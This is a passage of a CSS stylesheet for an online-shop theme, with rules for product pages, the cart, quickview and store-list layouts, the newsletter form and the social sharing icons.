		font-size: 18px;
		line-height: 20px;
	}
}
#product #content {
	position: relative;
	max-width: 100%;
	margin: 0 auto;
}
@media(max-width:543px){
	#product #content {
		margin: 0 auto 15px 0;
	}
}
#content .product-flags {
	margin: 0;
}
.product-price {
	color: #333333;
	font-size: 18px;
	font-weight: normal;
	display: inline-block;
}
#product-description-short {
	color: #414141;
	padding: 0 15px 0 0;
}
.product-information {
	font-size: 0.9375rem;
	color: #414141;
	text-align: left;
}
.product-information .manufacturer-logo {
	height: 35px;
}
.input-color {
	position: absolute;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	cursor: pointer;
	height: 1.25rem;
	width: 1.25rem;
}
.input-container {
	position: relative;
}
.input-radio {
	position: absolute;
	top: 0;
	cursor: pointer;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	width: 100%;
	height: 100%;
}
.input-color:checked + span,
.input-color:hover + span,
.input-radio:checked + span,
.input-radio:hover + span {
	border: 2px solid #414141;
}
.radio-label {
	box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	background: white;
	display: inline-block;
	padding: 0.125rem 0.625rem;
	font-weight: 600;
	border: 2px solid white;
}
.product-actions .control-label {
	width: 100%;
	margin-bottom: 0.375rem;
	display: block;
	width: 100%;
	color: #111111;
	font: 500 13px/20px"Poppins", Helvetica, sans-serif;
}
.product-actions .add-to-cart {
	height: 2.75rem;
	line-height: inherit;
}
.product-actions .add-to-cart .material-icons {
	line-height: inherit;
}
.product-quantity .qty {
	float: left;
	width: 80px;
	margin-bottom: 0.5rem;
}
.product-quantity .add {
	float: left;
	margin-bottom: 0.5rem;
}
.product-quantity #quantity_wanted {
	color: #414141;
	background-color: white;
	height: 2.75rem;
	padding: 0.175rem 0.5rem;
	width: 3rem;
	text-align: center;
}
.product-quantity .input-group-btn-vertical {
	float: left;
}
.product-quantity .input-group-btn-vertical .btn {
	padding: 0.5rem 0.6875rem;
}
.product-quantity .input-group-btn-vertical .btn i {
	font-size: 1rem;
	top: 0.125rem;
	left: 0.1875rem;
}
.product-quantity .btn-touchspin {
	height: 1.4375rem;
}
.product-discounts {
	margin-bottom: 1.5rem;
}
.product-discounts > .product-discounts-title {
	font-weight: normal;
	font-size: 0.875rem;
}
.product-discounts > .table-product-discounts thead tr th {
	width: 33%;
	padding: 0.625rem 1.25rem;
	background: white;
	border: 0.3125rem #e5e5e5 solid;
	text-align: center;
}
.product-discounts > .table-product-discounts tbody tr {
	background: #e5e5e5;
}
.product-discounts > .table-product-discounts tbody tr:nth-of-type(even) {
	background: white;
}
.product-discounts > .table-product-discounts tbody tr td {
	padding: 0.625rem 1.25rem;
	text-align: center;
	border: 0.3125rem #e5e5e5 solid;
}
.product-prices {
	margin-top: 1.25rem;
	text-align: left;
}
.product-prices div {
	margin-bottom: 6px;
}
.current-price > span {
	font: 400 20px/24px"Poppins", sans-serif;
}
.product-prices .tax-shipping-delivery-label {
	font-size: 0.8125rem;
	color: #878787;
}
.product-discount {
	color: #777777;
}
.product-discount .regular-price {
	text-decoration: line-through;
	font-weight: normal;
	margin-right: 0.625rem;
}
.has-discount .discount {
	background: #333333 none repeat scroll 0 0;
	color: #ffffff;
	display: inline-block;
	font: 400 14px/16px"Poppins", sans-serif;
	margin-left: 10px;
	padding: 6px 15px;
}
.modal-body .has-discount .discount {
	font: 400 14px/16px"Poppins", sans-serif;
}
.product-unit-price {
	font-size: 0.8125rem;
	margin-bottom: 0;
}
@media(min-width:544px){
	.otproductpagetab {
		border: 1px solid #e5e5e5;
		float: left;
		margin:40px 0 30px;
		padding: 0px 20px;
		width: 100%;
	}
}
@media(max-width:1199px){
	.otproductpagetab{
		margin:40px 0 20px;
	}
}
@media(max-width:767px){
	.otproductpagetab{
		margin:30px 0;
	}
}
@media(max-width:543px){
	.otproductpagetab .tabs {
	  border: 1px solid #e5e5e5;
	  margin: 0;
	  padding: 15px;
	}
	.otproductpagetab{
		border:none;
		float:left;
		width:100%;
		padding:0 15px;
	}
}
.tab-content .product-manufacturer {
	margin: 0 0 20px;
}
.tabs {
	padding: 10px 0;
	margin: 0 0 10px;
}
.tabs .tab-pane {
	padding-top: 1.25rem;
}
.tabs .nav-tabs .nav-link {
	color: #000;
	margin: 0 10px 0 0;
	padding: 6px 15px;
	font: 400 15px/20px"Poppins", Helvetica, sans-serif;
	letter-spacing: 0;
	text-transform: capitalize;
}
.otproductpagetab .tabs .nav-tabs .nav-link {
	background: #eee;
	float: left;
}
.tabs .nav-tabs .nav-link.active,
.tabs .nav-tabs .nav-link:hover {
	background: #feda00 none repeat scroll 0 0;
	border-color: #feda00;
	color: #000;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
}
.tabs .nav-tabs .nav-item {
	float: left;
	margin-bottom: -0.125rem;
}
.product-cover {
	margin-bottom: 1.25rem;
	position: relative;
	float: left;
	width: 100%;
}
.product-cover img {
	background: #fbfbfb;
	cursor: pointer;
}
.product-cover .layer .zoom-in {
	font-size: 6.25rem;
	color: #777;
	float: right;
	margin: 0 10px 10px 0;
	cursor: pointer;
}
.product-cover .layer .zoom-in:hover {
	color: #000000;
}
#product-modal .modal-content {
	background: transparent;
	border: none;
	padding: 0;
}
#product-modal .modal-content .modal-body {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	margin-left: -30%;
}
#product-modal .modal-content .modal-body .product-cover-modal {
	background: white;
}
#product-modal .modal-content .modal-body .image-caption {
	background: white;
	width: 800px;
	padding: 0.625rem 1.25rem;
}
#product-modal .modal-content .modal-body .image-caption p {
	margin-bottom: 0;
	text-align: left;
}
#product-modal .modal-content .modal-body .thumbnails {
	position: relative;
}
#product-modal .modal-content .modal-body .mask {
	position: relative;
	overflow: hidden;
	max-height: 39rem;
	z-index: 1;
}
#product-modal .modal-content .modal-body .mask.nomargin {
	margin-top: 0;
}
#product-modal .modal-content .modal-body .product-images {
	margin-left: 2.5rem;
}
#product-modal .modal-content .modal-body .product-images img {
	width: 9.25rem;
	cursor: pointer;
	background: white;
}
#product-modal .modal-content .modal-body .arrows {
	height: 100%;
	width: 100%;
	text-align: center;
	position: absolute;
	top: 0;
	color: white;
	right: 1.875rem;
	z-index: 0;
	cursor: pointer;
}
#product-modal .modal-content .modal-body .arrows .arrow-up {
	position: absolute;
	top: -5.3rem;
	opacity: 0.2;
	-moz-opacity: 0.2;
	-khtml-opacity: 0.2;
	-webkit-opacity: 0.2;
	right: 0;
}
#product-modal .modal-content .modal-body .arrows .arrow-down {
	position: absolute;
	bottom: -5.3rem;
	right: 0;
}
#product-modal .modal-content .modal-body .arrows i {
	font-size: 6.25rem;
	display: inline;
}
#blockcart-modal {
	color: #414141;
}
#blockcart-modal .modal-header {
	background: #000;
}
#blockcart-modal .modal-body {
	background: #ffffff;
	padding: 3.125rem 1.875rem;
}
#blockcart-modal .modal-body .divide-right span {
	display: inline-block;
	margin-bottom: 0.3125rem;
}
#blockcart-modal .modal-dialog {
	max-width: 1140px;
	width: 100%;
}
#blockcart-modal .product-image {
	width: 13.125rem;
	border: 1px solid #e5e5e5;
}
#blockcart-modal .modal-title {
	color: #ffffff;
	font: 400 16px/27px"Poppins", serif;
	letter-spacing: 0.8px;
}
#blockcart-modal .modal-title i.material-icons {
	margin-right: 1.875rem;
}
#blockcart-modal .cart-products-count {
	font-size: 1.125rem;
}
#blockcart-modal .cart-content {
	padding-left: 2.5rem;
}
#blockcart-modal .cart-content button {
	margin-right: 0.3125rem;
}
#blockcart-modal .divide-right {
	border-right: #e5e5e5 1px solid;
}
.product-images > .thumb-container {
	display: inline;
}
.product-images > .thumb-container > a .thumb {
	cursor: pointer;
	margin-bottom: 0.625rem;
}
.images-container .product-images > .thumb-container > a .thumb {
	margin: 0 5px;
	border: 1px solid #e5e5e5;
}
#main .images-container .js-qv-mask {
	white-space: nowrap;
}
#main .images-container .js-qv-mask.scroll {
	width: calc(100% - 60px);
	margin: 0 auto;
}
.scroll-box-arrows {
	display: none;
}
.scroll-box-arrows.scroll {
	display: none;
}
.scroll-box-arrows i {
	position: absolute;
	bottom: 50px;
	height: 30px;
	line-height: 20px;
	cursor: pointer;
	border: 1px solid #e5e5e5;
	width: 30px;
	padding: 4px;
	font-size: 20px;
	background: #fff;
}
.scroll-box-arrows i:hover {
	background: #000;
	border-color: #000;
	color: #ffffff;
}
.scroll-box-arrows .left {
	left: 0px;
}
.scroll-box-arrows .right {
	right: 0px;
}
#product-availability {
	display: inline-block;
	font-weight: bold;
	margin-left: 0.625rem;
	background-color: #e5e5e5e5e5e5;
	color: #111111;
	line-height: 20px;
	padding: 20px 10px;
}
#product-availability .material-icons {
	line-height: inherit;
}
#product-availability .product-available {
	color: #4cbb6c;
}
#product-availability .product-unavailable {
	color: #ff9a52;
}
#product-availability .product-last-items {
	color: #ff9a52;
}
#product-details .label {
	color: #111111;
	font-size: 14px;
	font-weight: 500;
}
.product-features {
	margin-top: 1.25rem;
}
.product-features > dl.data-sheet {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: start;
	-moz-box-align: start;
	box-align: start;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	-o-align-items: flex-start;
	align-items: flex-start;
	-ms-flex-align: start;
	border: 1px solid #e5e5e5;
	border-bottom: none;
}
.product-features > dl.data-sheet dd.value,
.product-features > dl.data-sheet dt.name {
	-webkit-box-flex: 1;
	-moz-box-flex: 1;
	box-flex: 1;
	-webkit-flex: 1 0 40%;
	-moz-flex: 1 0 40%;
	-ms-flex: 1 0 40%;
	flex: 1 0 40%;
	font-weight: normal;
	background: #e5e5e5;
	padding: 0.625rem;
	margin-right: 0;
	min-height: 2.5rem;
	word-break: break-all;
	border-bottom: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
	background: #ffffff;
	margin-bottom: 0;
}
.product-features > dl.data-sheet dd.value:nth-of-type(even),
.product-features > dl.data-sheet dt.name:nth-of-type(even) {
	background: #f5f5f5;
}
.product-features > dl.data-sheet dt.name {
	text-transform: capitalize;
}
.product-variants > .product-variants-item {
	margin: 1.25rem 0;
}
.product-variants > .product-variants-item select {
	border: 1px solid #e5e5e5;
	height: 27px;
	width: 50px;
	cursor: pointer;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
	font-size: 12px;
}
.product-features > dl.data-sheet dd.value {
	border-right: none;
}
.product-variants > .product-variants-item ul li {
	margin-right: 0.625rem;
}
.product-variants > .product-variants-item .color {
	margin-left: 0;
	margin-top: 0;
}
li.product-flag {
	color: #000000;
	display: block;
	position: absolute;
	z-index: 2;
}
li.product-flag.online-only {
	top: 25rem;
	right: 0;
	font-size: 0.8125rem;
}
li.product-flag.online-only::before {
	content: "\E30A";
	font-family: 'Material Icons';
	vertical-align: middle;
	margin: 0.3125rem;
}
li.product-flag.discount {
	display: none;
}
li.product-flag.new {
	color: white;
	background: #8b2023;
	padding: 1px 7px;
	margin: 0;
	left: 15px;
	text-align: center;
	top: 15px !important;
}
li.product-flag.on-sale {
	color: white;
	background: #8b2023;
	padding: 1px 7px;
	margin: 0;
	right: 15px;
	text-align: center;
	top: 15px;
}
.product-customization {
	box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	margin: 2.5rem 0;
}
.product-customization .product-customization-item {
	margin: 1.25rem 0;
}
.product-customization .product-message {
	background: #e5e5e5;
	border: none;
	width: 100%;
	height: 3.125rem;
	resize: none;
	padding: 0.625rem;
}
.product-customization .product-message::-webkit-input-placeholder {
	color: #777777;
}
.product-customization .product-message::-moz-placeholder {
	color: #777777;
}
.product-customization .product-message:-moz-placeholder {
	color: #777777;
}
.product-customization .product-message:-ms-input-placeholder {
	color: #777777;
}
.product-customization .file-input {
	width: 100%;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	left: 0;
	z-index: 1;
	cursor: pointer;
	height: 2.625rem;
	overflow: hidden;
	position: absolute;
}
.product-customization .custom-file {
	position: relative;
	background: #e5e5e5;
	width: 100%;
	height: 2.625rem;
	line-height: 2.625rem;
	text-indent: 0.625rem;
	display: block;
	color: #777777;
	margin-top: 1.25rem;
}
.product-customization .custom-file button {
	z-index: 0;
	position: absolute;
	right: 0;
	top: 0;
}
.product-customization small {
	color: #777777;
}
.product-pack {
	margin-top: 20px;
}
.product-pack .h4 {
	font-weight: normal;
}
.product-pack .pack-product-container {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	justify-content: space-around;
}
.product-pack .pack-product-price strong {
	color: #333333;
	font-weight: 500;
}
.product-pack .pack-product-container .pack-product-name {
	-webkit-box-flex: 0;
	-moz-box-flex: 0;
	box-flex: 0;
	-webkit-flex: 0 0 50%;
	-moz-flex: 0 0 50%;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	font-size: 0.875rem;
	color: #777777;
}
.product-pack .pack-product-container .pack-product-quantity {
	border-left: #e5e5e5 2px solid;
	padding-left: 0.625rem;
}
.product-pack .pack-product-container .pack-product-name,
.product-pack .pack-product-container .pack-product-price,
.product-pack .pack-product-container .pack-product-quantity {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	align-items: center;
}
.product-refresh {
	margin-top: 1.25rem;
}
.social-sharing {
	width: 100%;
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-align: center;
	-moz-box-align: center;
	box-align: center;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-o-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	margin-top: 1.5rem;
}
.social-sharing ul {
	margin-bottom: 0;
	padding: 0;
}
.social-sharing li {
	box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	height: 2.5rem;
	width: 2.5rem;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	display: inline-block;
	background-color: white;
	background-repeat: no-repeat;
	background-size: 2rem 2rem;
	background-position: 0.25rem 0.25rem;
	cursor: pointer;
	margin-left: 0.5rem;
}
.social-sharing li a {
	display: block;
	width: 100%;
	height: 100%;
	white-space: nowrap;
	text-indent: 100%;
	overflow: hidden;
}
.social-sharing li a:hover {
	color: transparent;
}
.products-selection {
	border: 1px solid #e5e5e5;
	float: left;
	padding: 10px;
	width: 100%;
	background: #fff;
}
@media(max-width:543px){
	.products-selection {
		margin: 0 0 15px;
	}
}
.products-selection .title {
	color: #878787;
}
@media (max-width: 991px) {
	.product-cover img {
		width: 100%;
	}
	#product-modal .modal-content .modal-body {
		-webkit-box-orient: vertical;
		-moz-box-orient: vertical;
		box-orient: vertical;
		-webkit-box-direction: normal;
		-moz-box-direction: normal;
		box-direction: normal;
		-webkit-flex-direction: row;
		-moz-flex-direction: row;
		flex-direction: row;
		-ms-flex-direction: row;
		margin-left: 0;
	}
	#product-modal .modal-content .modal-body img.product-cover-modal {
		width: 100%;
	}
	#product-modal .modal-content .modal-body .arrows {
		display: none;
	}
	#product-modal .modal-content .modal-body .image-caption {
		width: 100%;
	}
	#blockcart-modal .modal-dialog {
		width: calc(100% - 20px);
	}
	#blockcart-modal .modal-body {
		padding: 1.875rem;
	}
}
@media (max-width: 767px) {
	#blockcart-modal .divide-right {
		border-right: none;
	}
	#blockcart-modal .modal-body {
		padding: 1rem;
	}
}
.cart-grid {
	margin-bottom: 1rem;
	text-align: left;
}
.cart-items {
	margin-bottom: 0;
}
.cart-item {
	padding: 1rem 0;
}
.cart-summary-line {
	clear: both;
}
.cart-summary-line::after {
	content: "";
	display: table;
	clear: both;
}
.cart-summary-line .label {
	padding-left: 0;
	font-weight: normal;
	white-space: inherit;
}
.cart-summary-line .value {
	color: #414141;
	float: right !important;
}
.cart-summary-line.cart-summary-subtotals .label,
.cart-summary-line.cart-summary-subtotals .value {
	font-weight: normal;
}
/** CART BODY **/

.cart-grid-body {
	margin-bottom: 0.75rem;
}
.cart-grid-body a.label:hover {
	color: #000000;
}
.cart-grid-body .card-block {
	padding: 1rem;
}
.cart-grid-body .card-block h1 {
	color: #333333;
	font-weight: normal;
	margin-bottom: 0;
	text-transform: capitalize;
}
.cart-grid-body hr {
	margin: 0;
}
.cart-grid-body .cart-overview {
	padding: 1rem;
}
#cart .product-price strong {
	color: #333333;
	font-weight: 500;
}
.card.cart-summary {
	background: #fff;
}
.card.cart-container .cart-item {
	border-bottom: 1px solid #e5e5e5;
}
.card.cart-container .cart-item:last-child {
	border: none;
}
#content-hook_payment_return .card-block dl {
	float: left;
	width: 100%;
	display: block;
}
/** CART RIGHT **/

.cart-grid-right hr {
	margin: 0;
}
.cart-grid-right .promo-discounts {
	margin-bottom: 0;
}
.cart-grid-right .promo-discounts .cart-summary-line .label {
	color: #878787;
}
.cart-grid-right .promo-discounts .cart-summary-line .label .code {
	text-decoration: underline;
	cursor: pointer;
}
.block-promo .promo-code {
	padding: 1.60rem;
	background: #e5e5e5;
}
.block-promo .promo-code .alert-danger {
	position: relative;
	margin-top: 1.25rem;
	background: #ff4c4c;
	color: white;
	display: none;
}
.block-promo .promo-code .alert-danger::after {
	bottom: 100%;
	left: 10%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	/*pointer-events: none;*/
	border-bottom-color: #ff4c4c;
	border-width: 10px;
	margin-left: -10px;
}
.block-promo .promo-input {
	color: #414141;
	border: #777777 1px solid;
	height: 2.5rem;
	text-indent: 0.625rem;
	width: 60%;
}
.block-promo .promo-input + button {
	margin-top: -4px;
	text-transform: capitalize;
}
.block-promo .cart-summary-line .label,
.block-promo .promo-name {
	color: #ff9a52;
	font-weight: 600;
}
.block-promo .cart-summary-line .label a,
.block-promo .promo-name a {
	font-weight: normal;
	color: #414141;
	display: inline-block;
}
.block-promo .promo-code-button {
	padding-left: 1.25rem;
	margin-bottom: 1.25rem;
	display: inline-block;
	font-weight: bold;
    color: #8b2023;
}
.block-promo.promo-highlighted {
	padding: 1.25rem;
	padding-bottom: 0;
	margin-bottom: 0;
}
/** CONTENT LEFT **/

.product-line-grid-left img {
	max-width: 100%;
	border: 1px solid #e5e5e5;
}
/** CONTENT BODY **/

.product-line-grid-body > .product-line-info > .label {
	padding: 0;
	line-height: inherit;
	text-align: left;
	white-space: inherit;
}
.product-line-grid-body > .product-line-info > .out-of-stock {
	color: red;
}
.product-line-grid-body > .product-line-info > .available {
	color: #4cbb6c;
}
.product-line-grid-body > .product-line-info > .unit-price-cart {
	padding-left: 0.3125rem;
	font-size: 0.875rem;
	color: #878787;
}
/** CONTENT LEFT **/

.product-line-grid-right .bootstrap-touchspin {
	width: 4.25rem;
	float: left !important;
}
.product-line-grid-right .bootstrap-touchspin > .form-control,
.product-line-grid-right .bootstrap-touchspin > .input-group {
	color: #414141;
	background-color: white;
	height: 2.5rem;
	padding: 0.175rem 0.5rem;
	width: 3rem;
}
.product-line-grid-right .bootstrap-touchspin > .input-group-btn-vertical {
	width: auto;
}
.product-line-grid-right .cart-line-product-actions,
.product-line-grid-right .product-price {
	color: #414141;
	line-height: 36px;
}
.product-line-grid-right .cart-line-product-actions .remove-from-cart,
.product-line-grid-right .product-price .remove-from-cart {
	color: #414141;
	display: inline-block;
	margin-top: 0.3125rem;
}
.cart-item .product-line-grid .cart-line-product-actions i:hover {
	color: #000;
}
/*** Responsive part ***/

@media (max-width: 767px) {
	.product-line-grid-body {
		margin-bottom: 1rem;
	}
}
@media (max-width: 543px) {
	.cart-items {
		padding: 1rem 0;
	}
	.cart-item {
		border-bottom: 1px solid #e5e5e5;
	}
	.cart-item:last-child {
		border-bottom: 0;
	}
	.cart-grid-body .cart-overview {
		padding: 0;
	}
	.cart-grid-body .no-items {
		padding: 1rem;
		display: inline-block;
	}
	.product-line-grid-left {
		padding-right: 0 !important;
	}
}
@media (max-width: 360px) {
	.product-line-grid-right .qty {
		width: 100%;
	}
	.product-line-grid-right .price {
		width: 100%;
	}
}
#block-reassurance {
	margin-top: 15px;
	border: 1px solid #e5e5e5;
	float: left;
	width: 100%;
}
#block-reassurance ul {
	margin: 0;
	padding: 0;
	background: #fff;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-khtml-border-radius: 8px;
}
#block-reassurance img {
	opacity: .7;
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	-webkit-opacity: 0.7;
	width: 1.5625rem;
	margin-right: 0.625rem;
}
#block-reassurance li {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#block-reassurance li:last-child {
	border: 0;
}
#block-reassurance li .block-reassurance-item {
	padding: 10px;
}
.block-reassurance-item .h6 {
	font-size: 13px;
	font-weight: normal;
	line-height: 18px;
}
#product #block-reassurance {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
}
#product #block-reassurance ul {
	margin: 0;
}
#product #block-reassurance span {
	font-weight: 400;
	font-size: 14px;
	letter-spacing: 0;
}
.quickview .modal-dialog {
	width: calc(100% - 30px);
	max-width: 64rem;
}
.quickview .social-sharing {
	margin-top: 0;
}
.quickview .arrows .material-icons {
	height: 30px;
	width: 30px;
	border: 1px solid #e5e5e5;
	padding: 4px;
	left: 0;
	right: 0;
	font-size: 20px;
}
.quickview .arrows .material-icons:hover {
	background: #000;
	border-color: #000;
	color: #ffffff;
}
.quickview .modal-content {
	float: left;
	width: 100%;
}
.quickview .modal-header {
	border: none;
	padding: 0.625rem;
}
.quickview .modal-body {
	float: left;
	width: 100%;
	color: #666666;
	font-family: "Poppins", Helvetica, sans-serif;
	font-size: 13px;
	height: 100%;
	letter-spacing: 0;
	margin: 30px 0;
	line-height: 18px;
}
.quickview .modal-footer {
	border-top: 1px solid rgba(172, 170, 166, 0.3);
	float: left;
	width: 100%;
}
.quickview .layer {
	display: none;
}
.quickview .images-container {
	position: relative;
	z-index: 1;
	float: left;
	width: 100%;
	background: white;
	cursor: pointer;
	display: block;
}
.quickview .images-container .otproduct-images > li.thumb-container > .thumb {
	width: 4.9375rem;
	margin-bottom: 0.8125rem;
	background: white;
}
.modal-body .product-prices .ot_productcountdown.buttons_bottom_block {
	display: none;
}
.quickview .mask {
	width: 25%;
	overflow: hidden;
	margin: 70px 0 !important;
	height: 225px !important;
	padding: 0 0 0 20px;
	cursor: pointer;
}
.quickview .mask ul li img {
	margin: 5px 0!important;
}
.quickview .mask ul li:last-child img {
	margin: 0;
}
.quickview .arrows {
	position: absolute;
	top: 0;
	height: 22.5rem;
	right: 50px;
	z-index: 99;
	display: block !important;
	cursor: pointer;
}
.quickview .arrows .arrow-up {
	margin-top: 1px;
	cursor: pointer;
}
.quickview .arrows .arrow-down {
	position: absolute;
	bottom: 0;
	cursor: pointer;
}
#stores .page-stores {
	width: 100%;
	margin: 0 auto;
}
#stores .page-stores .store-item {
	padding-left: 0.75rem;
	margin: 0 0 30px;
	padding-right: 0.75rem;
}
#stores .page-stores .store-picture img {
	max-width: 100%;
}
#stores .page-stores .store-item-container {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-pack: distribute;
	-moz-box-pack: distribute;
	box-pack: distribute;
	-webkit-justify-content: space-around;
	-moz-justify-content: space-around;
	-ms-justify-content: space-around;
	-o-justify-content: space-around;
	justify-content: space-around;
	-ms-flex-pack: distribute;
	-webkit-box-align: center;
	-moz-box-align: center;
	box-align: center;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-o-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	padding: 1.875rem 0;
}
#stores .page-stores .store-item-container ul {
	margin-bottom: 0;
	font-size: 0.9375rem;
}
#stores .page-stores .store-item-container .divide-left {
	border-left: #e5e5e5 1px solid;
}
#stores .page-stores .store-item-container .divide-left tr {
	height: 1.5625rem;
}
#stores .page-stores .store-item-container .divide-left td {
	padding-left: 0.375rem;
}
#stores .page-stores .store-item-container .divide-left th {
	color: #333333;
	font-weight: 500;
	text-align: right;
}
#stores .page-stores .store-item-container .store-description {
	font-size: 1rem;
}
#stores .page-stores .store-item-footer {
	margin-top: 0.5rem;
	padding-top: 0.5rem;
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-pack: distribute;
	-moz-box-pack: distribute;
	box-pack: distribute;
	-webkit-justify-content: space-around;
	-moz-justify-content: space-around;
	-ms-justify-content: space-around;
	-o-justify-content: space-around;
	justify-content: space-around;
	-ms-flex-pack: distribute;
}
#stores .page-stores .store-item-footer.divide-top {
	border-top: #e5e5e5 1px solid;
}
#stores .page-stores .store-item-footer div:first-child {
	-webkit-box-flex: 0;
	-moz-box-flex: 0;
	box-flex: 0;
	-webkit-flex: 0 0 65%;
	-moz-flex: 0 0 65%;
	-ms-flex: 0 0 65%;
	flex: 0 0 65%;
}
#stores .page-stores .store-item-footer i.material-icons {
	margin-right: 0.625rem;
	color: #777777;
	font-size: 1rem;
}
#stores .page-stores .store-item-footer li {
	margin-bottom: 0.625rem;
}
.h3.card-title {
	color: #333333;
	font-size: 18px;
	font-weight: 500;
	margin: 0 0 14px;
	text-transform: capitalize;
}
/*** Responsive part ***/

@media (max-width: 767px) {
	#stores .page-stores {
		width: 100%;
	}
	#stores .page-stores .store-item-container {
		padding: 1rem 0;
	}
}
@media (max-width: 543px) {
	#stores .page-stores .store-item-container {
		display: block;
	}
	#stores .page-stores .store-item-container .divide-left {
		border-left: none;
	}
	#stores .page-stores .store-item-container .store-description a {
		margin-bottom: 0.5rem;
	}
	#stores .page-stores .store-item-container .store-description address {
		margin-bottom: 0.5rem;
	}
	#stores .page-stores .store-item-footer {
		display: block;
	}
	#stores .page-stores .store-item-footer.divide-top {
		border-top: #e5e5e5 1px solid;
	}
	#stores .page-stores .store-item-footer li {
		margin-bottom: 0.625rem;
	}
	#stores .page-stores .store-item-footer .card-block {
		padding: 0.75rem 0.75rem 0;
	}
}
.block_newsletter form input[type=text] {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: none;
	display: inline-block;
	padding: 8px 25px 8px 10px;
	min-width: 262px;
	color: #777;
}
.block_newsletter form input[type=text]:focus + button .search {
	color: #000000;
}
.block_newsletter form input[type=text]::-webkit-input-placeholder {
	color: rgba(172, 170, 166, 0.5);
	text-indent: 0.625rem;
}
.block_newsletter form input[type=text]::-moz-placeholder {
	color: #aaa;
	text-indent: 0.625rem;
}
.block_newsletter form input[type=text]:-moz-placeholder {
	color: rgba(172, 170, 166, 0.5);
	text-indent: 0.625rem;
}
.block_newsletter form input[type=text]:-ms-input-placeholder {
	color: rgba(172, 170, 166, 0.5);
	text-indent: 0.625rem;
}
.block_newsletter form button[type=submit] {
	position: absolute;
	background: none;
	border: none;
	bottom: 0.3125rem;
	right: 0.125rem;
	color: #878787;
}
.block_newsletter form button[type=submit] .search:hover {
	color: #000000;
}
.block_newsletter form .input-wrapper {
	overflow: hidden;
}
.block_newsletter form input[type=text] {
	width: 440px;
	padding: 10px;
	font: 300 14px/20px"Poppins", sans-serif;
	letter-spacing: 1.5px;
}
@media(max-width:1200px){
	.block_newsletter form input[type="text"] {
		width: 390px;
	}
}
@media (max-width: 1199px) {
	.block_newsletter form input[type=text] {
		padding: 10px 125px 10px 10px;
		min-width: 225px;
	}
}
@media (max-width: 1199px) {
	.block_newsletter form input[type=text]:focus {
		padding: 10px 15px 10px 10px;
	}
}
.block_newsletter form input {
	height: 40px;
}
.block-contact {
	color: #777777;
}
.block-contact .block-contact-title {
	color: #414141;
}
.contact-form .form-control-label {
	text-align: left;
}
.linklist .blockcms-title a {
	color: #414141;
}
.account-list a {
	color: #777777;
}
.account-list a:hover {
	color: #000000;
}
.blockcms-title,
.myaccount-title,
.myaccount-title a,
.block-contact-title {
	font-weight: 700;
	font-size: 1rem;
}
.social-sharing.facebook::before {
	content: "";
	background: url("../img/social-sprite.png");
}
.social-sharing .facebook.icon-gray {
	background-image: url(../css/d3fbae74a276a9f6cf1d6241f29b61a3.svg);
}
.social-sharing .facebook.icon-gray:hover {
	background-image: url(../css/8b05d51ede908907d65695558974d86f.svg);
}
.social-sharing .twitter {
	background-image: url(../css/a67175d1ea11389d9107bd8c08f9d7d7.svg);
}
